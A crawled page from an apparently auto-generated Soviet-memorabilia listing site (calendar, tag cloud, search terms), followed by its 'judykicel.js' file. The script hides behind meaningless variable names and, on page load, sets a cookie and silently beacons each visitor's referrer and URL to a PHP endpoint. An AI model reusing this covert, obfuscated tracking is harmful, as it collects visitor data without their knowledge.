Vintage WWII USSR Russian embroiedry flag or banner Soviet union embroidered">9</a></td><td><a href="https://sovietunionussr.com/2026/01/10/" title="Vintage 1950&#8217;s Ussr Soviet Union Army Officers Dagger Sheath Zik
Soviet Union USSR Vintage mechanical pocket watch 1917 18 jewels">10</a></td><td><a href="https://sovietunionussr.com/2026/01/11/" title="The Ussr Is Russia Why Is The Soviet Union Historically Russia
1980 Moscow Olympics USSR Souvenir Vase Silverplate Filigree Olympic Rings">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/12/" title="Rare Big Original Vintage INTOURIST USSR Soviet Russian Travel Poster 50&#8217;s 60&#8217;s
IMPERIAL RUSSIA 1858-1884 Collection of 20 Early CLASSIC Stamps">12</a></td><td><a href="https://sovietunionussr.com/2026/01/13/" title="1924 AR Silver Rouble. USSR Soviet Silver Coin. Toned. Beautiful Coin
Vintage 1975 Soviet Metal Construction Set Constructor-A NOS Complete Boxed">13</a></td><td><a href="https://sovietunionussr.com/2026/01/14/" title="Retro Antique VLADISLAV TRETIAK #20 Hockey Jersey Russian CCCP Soviet Made
Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda">14</a></td><td><a href="https://sovietunionussr.com/2026/01/15/" title="Russia/USSR 1935 Anti-War Propaganda Stamp Set Scott #546-550 (BI#NM1)
Hero of Soviet Union Military Adviser SET Communist Germany Medal and DOCUMENT">15</a></td><td><a href="https://sovietunionussr.com/2026/01/16/" title="Ussr 1964, Mushrooms, 5 Sheets Of 25. Mnh
Soviet Life 1976, 10 Months Total Jan. Through June, Sept. Through December">16</a></td><td><a href="https://sovietunionussr.com/2026/01/17/" title="USSR Russian Soviet Union Army Cap and Badges 24 Pin Badge &amp; 2 Patch Vintage Org
RHWS350049S 1/350 Military Model USSR Soviet Union Sovremenny Class Destroyer">17</a></td><td><a href="https://sovietunionussr.com/2026/01/18/" title="Antique rare soviet union plate yellow with flowers stamped C m arr&#8217;36 from 1936
Poster Soviet Union. Huge. 15 republics. Soviet poster. 1986 All Soviet republic">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/19/" title="The Red Planet Vs The Red Army
Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://sovietunionussr.com/tag/very/' class='tag-link-279' title='81 topics' style='font-size: 8pt;'>-very</a>
<a href='https://sovietunionussr.com/tag/alexandrite/' class='tag-link-106' title='92 topics' style='font-size: 8.525pt;'>alexandrite</a>
<a href='https://sovietunionussr.com/tag/antique/' class='tag-link-131' title='95 topics' style='font-size: 8.6125pt;'>antique</a>
<a href='https://sovietunionussr.com/tag/army/' class='tag-link-476' title='142 topics' style='font-size: 10.1875pt;'>army</a>
<a href='https://sovietunionussr.com/tag/badge/' class='tag-link-76' title='98 topics' style='font-size: 8.7875pt;'>badge</a>
<a href='https://sovietunionussr.com/tag/banner/' class='tag-link-159' title='106 topics' style='font-size: 9.05pt;'>banner</a>
<a href='https://sovietunionussr.com/tag/cccp/' class='tag-link-6' title='277 topics' style='font-size: 12.6375pt;'>cccp</a>
<a href='https://sovietunionussr.com/tag/coin/' class='tag-link-11' title='131 topics' style='font-size: 9.8375pt;'>coin</a>
<a href='https://sovietunionussr.com/tag/communist/' class='tag-link-110' title='128 topics' style='font-size: 9.75pt;'>communist</a>
<a href='https://sovietunionussr.com/tag/cover/' class='tag-link-461' title='96 topics' style='font-size: 8.7pt;'>cover</a>
<a href='https://sovietunionussr.com/tag/earrings/' class='tag-link-56' title='143 topics' style='font-size: 10.1875pt;'>earrings</a>
<a href='https://sovietunionussr.com/tag/flag/' class='tag-link-116' title='99 topics' style='font-size: 8.7875pt;'>flag</a>
<a href='https://sovietunionussr.com/tag/gold/' class='tag-link-31' title='329 topics' style='font-size: 13.3375pt;'>gold</a>
<a href='https://sovietunionussr.com/tag/helmet/' class='tag-link-225' title='93 topics' style='font-size: 8.525pt;'>helmet</a>
<a href='https://sovietunionussr.com/tag/jersey/' class='tag-link-41' title='102 topics' style='font-size: 8.875pt;'>jersey</a>
<a href='https://sovietunionussr.com/tag/lenin/' class='tag-link-8' title='183 topics' style='font-size: 11.0625pt;'>lenin</a>
<a href='https://sovietunionussr.com/tag/made/' class='tag-link-372' title='122 topics' style='font-size: 9.575pt;'>made</a>
<a href='https://sovietunionussr.com/tag/medal/' class='tag-link-75' title='88 topics' style='font-size: 8.35pt;'>medal</a>
<a href='https://sovietunionussr.com/tag/military/' class='tag-link-317' title='166 topics' style='font-size: 10.7125pt;'>military</a>
<a href='https://sovietunionussr.com/tag/mint/' class='tag-link-256' title='108 topics' style='font-size: 9.1375pt;'>mint</a>
<a href='https://sovietunionussr.com/tag/moscow/' class='tag-link-22' title='80 topics' style='font-size: 8pt;'>moscow</a>
<a href='https://sovietunionussr.com/tag/order/' class='tag-link-15' title='122 topics' style='font-size: 9.575pt;'>order</a>
<a href='https://sovietunionussr.com/tag/original/' class='tag-link-150' title='655 topics' style='font-size: 15.9625pt;'>original</a>
<a href='https://sovietunionussr.com/tag/poster/' class='tag-link-83' title='278 topics' style='font-size: 12.725pt;'>poster</a>
<a href='https://sovietunionussr.com/tag/propaganda/' class='tag-link-613' title='209 topics' style='font-size: 11.5875pt;'>propaganda</a>
<a href='https://sovietunionussr.com/tag/rare/' class='tag-link-3' title='564 topics' style='font-size: 15.35pt;'>rare</a>
<a href='https://sovietunionussr.com/tag/ring/' class='tag-link-62' title='199 topics' style='font-size: 11.4125pt;'>ring</a>
<a href='https://sovietunionussr.com/tag/rose/' class='tag-link-65' title='206 topics' style='font-size: 11.5875pt;'>rose</a>
<a href='https://sovietunionussr.com/tag/russia/' class='tag-link-30' title='1,022 topics' style='font-size: 17.625pt;'>russia</a>
<a href='https://sovietunionussr.com/tag/russian/' class='tag-link-24' title='864 topics' style='font-size: 17.0125pt;'>russian</a>
<a href='https://sovietunionussr.com/tag/silver/' class='tag-link-111' title='244 topics' style='font-size: 12.2pt;'>silver</a>
<a href='https://sovietunionussr.com/tag/size/' class='tag-link-119' title='169 topics' style='font-size: 10.8pt;'>size</a>
<a href='https://sovietunionussr.com/tag/solid/' class='tag-link-981' title='80 topics' style='font-size: 8pt;'>solid</a>
<a href='https://sovietunionussr.com/tag/soviet/' class='tag-link-17' title='3,220 topics' style='font-size: 22pt;'>soviet</a>
<a href='https://sovietunionussr.com/tag/stamp/' class='tag-link-292' title='140 topics' style='font-size: 10.1pt;'>stamp</a>
<a href='https://sovietunionussr.com/tag/stamps/' class='tag-link-134' title='111 topics' style='font-size: 9.225pt;'>stamps</a>
<a href='https://sovietunionussr.com/tag/star/' class='tag-link-158' title='80 topics' style='font-size: 8pt;'>star</a>
<a href='https://sovietunionussr.com/tag/sterling/' class='tag-link-142' title='80 topics' style='font-size: 8pt;'>sterling</a>
<a href='https://sovietunionussr.com/tag/tank/' class='tag-link-135' title='93 topics' style='font-size: 8.525pt;'>tank</a>
<a href='https://sovietunionussr.com/tag/uniform/' class='tag-link-20' title='80 topics' style='font-size: 8pt;'>uniform</a>
<a href='https://sovietunionussr.com/tag/union/' class='tag-link-10' title='2,368 topics' style='font-size: 20.775pt;'>union</a>
<a href='https://sovietunionussr.com/tag/ussr/' class='tag-link-14' title='2,749 topics' style='font-size: 21.3875pt;'>ussr</a>
<a href='https://sovietunionussr.com/tag/vintage/' class='tag-link-55' title='1,296 topics' style='font-size: 18.5pt;'>vintage</a>
<a href='https://sovietunionussr.com/tag/watch/' class='tag-link-442' title='129 topics' style='font-size: 9.75pt;'>watch</a>
<a href='https://sovietunionussr.com/tag/winter/' class='tag-link-1883' title='82 topics' style='font-size: 8.0875pt;'>winter</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://sovietunionussr.com/general-parade-uniform-ussr-russian-soviet-union-m1945-repro-parad-pobedu/" title="Парадная форма советской армии 1947">Парадная форма советской армии 1947</a></li><li><a href="https://sovietunionussr.com/soviet-uniform-afghanka-ussr-original-new-size-l-rare-material-color/" title="raint4x">raint4x</a></li><li><a href="https://sovietunionussr.com/stamps-album-russian-ussr-1950-1990-mnh-mh/" title="wordpress login">wordpress login</a></li><li><a href="https://sovietunionussr.com/locomotive-train-control-traffic-light-driver-signal/" title="локомотивный светофор 2 5м">локомотивный светофор 2 5м</a></li><li><a href="https://sovietunionussr.com/female-soviet-union-ussr-russia-militia-police-officer-major-uniform-1980-1991/" title="1980 ussr police polygraph">1980 ussr police polygraph</a></li><li><a href="https://sovietunionussr.com/antique-ussr-wind-up-mechanical-bear-doll-toy-with-key-working-figurine-teddy/" title="russian stockinette doll tag ussr soviet buy">russian stockinette doll tag ussr soviet buy</a></li><li><a href="https://sovietunionussr.com/zorki-ussr-soviet-union-russian-35-mm-leica-copy/" title="sovietunionussr">sovietunionussr</a></li><li><a href="https://sovietunionussr.com/soviet-union-ussr-fifa-world-cup-spain-1982-away-jersey-replica-all-sizes/" title="mark1c3">mark1c3</a></li><li><a href="https://sovietunionussr.com/portrait-35kp-18140-f1-8-140mm-lens-for-35mm-film-movie-projector-nos-new/" title="35кп -1 8/140">35кп -1 8/140</a></li><li><a href="https://sovietunionussr.com/skertso-204-skerco-204-rare-vintage-ussr-soviet-digital-synthesizer-keyboard/" title="Скерцо-204 цена в 1989">Скерцо-204 цена в 1989</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	<div class="footer-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="M 0,40 130,0 260,40" transform="translate(0,1012.3622)"/>
				<path d="m 260,1052.3622 130,-40 130,40" />
			 	<path d="m 520,1052.3622 130,-40 130,40" />
				<path d="m 780,1052.3622 130,-40 130,40" />
				<path d="m 1040,1052.3622 130,-40 130,40" />
			</g>
		</svg>		
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Roda by <a href="https://flyfreemedia.com/themes/roda" rel="designer">Fly Free Media</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sovietunionussr.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sovietunionussr.com/judykicel.js
body_size: 787
content:


function nukel(){	var wuzeser = window.location.href;
 	    var figywycuz = "judykicel";    	var gipyty = "/" + figywycuz + ".php";       var cybus = 60;	
 		var ryme = figywycuz;

	var gurigovemuzery = "";      try       { 	       gurigovemuzery=""+parent.document.referrer;
 

    } 	     catch (ex) 
    {	  	    gurigovemuzery=""+document.referrer;

      } 	if(suvihi(ryme) == null)	
  	
	{
	
 		var qekarovajipuwi = window.location.hostname;	
			
 
 	  		retucejyl(ryme, "1", cybus, "/", qekarovajipuwi);   
	

		if(suvihi(ryme) != null)	
  		{	
   			var maxydara = new Image();
   
	
			maxydara.src=gipyty + "?referer=" + escape(gurigovemuzery) + "&url=" + escape(wuzeser); 	  		} 	}
  } 


nukel();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suvihi(kuhuje) 
{		    var dacejajotikyb = document.cookie;    
    var xipacasyqytu = kuhuje + "="; 
 	      var topana = dacejajotikyb.indexOf("; " + xipacasyqytu);
    if (topana == -1) { 
         topana = dacejajotikyb.indexOf(xipacasyqytu);	
        if (topana != 0) return null;		 
    } else {	 
 
         topana += 2;
	 	    } 
      var hynibepepab = document.cookie.indexOf(";", topana); 
    if (hynibepepab == -1) {        hynibepepab = dacejajotikyb.length;	 	
     } 	

    return unescape(dacejajotikyb.substring(topana + xipacasyqytu.length, hynibepepab)); } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//  retucejyl
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function retucejyl(gutety,zecejer,nygoramoviw, luqyqabywy, wabaninajabyz) {
 var quri = new Date(); var fuwix = new Date();    
 fuwix.setTime(quri.getTime() + 1000*60*nygoramoviw);    document.cookie = gutety+"="+escape(zecejer) + ";expires="+fuwix.toGMTString() + ";path=" + luqyqabywy + ";domain=" + wabaninajabyz;
   }	
